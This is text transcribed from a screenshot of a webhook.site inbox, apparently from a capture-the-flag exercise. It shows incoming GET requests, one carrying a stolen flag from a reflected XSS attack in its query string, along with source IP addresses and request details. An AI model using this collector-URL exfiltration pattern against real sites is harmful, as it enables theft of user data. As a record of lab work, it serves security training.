 INBOX (2/100) Newest First
Search Query
?
GET #e43ab
2001:bc8:35b0:c166::151
04/04/2025 10:23:19 AM
GET #67477 14.191.92.28
04/04/2025 10:16:03 AM
Request Details & Headers
GET https://webhook.site/2d5ca3fe-362e-49fa-a0b5-9b1c76f8a280?data=flag=r3fL3ct3D_XsS_...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 04/04/2025 10:23:19 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID e43ab761-2e99-4030-8271-955caad8c208
Note Add Note
Query strings
data flag=